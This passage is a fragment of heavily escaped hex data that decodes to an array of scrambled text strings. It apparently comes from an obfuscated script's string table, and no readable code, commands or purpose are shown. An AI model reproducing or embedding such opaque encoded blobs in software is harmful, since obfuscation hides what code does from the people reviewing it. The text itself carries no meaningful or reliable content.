5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x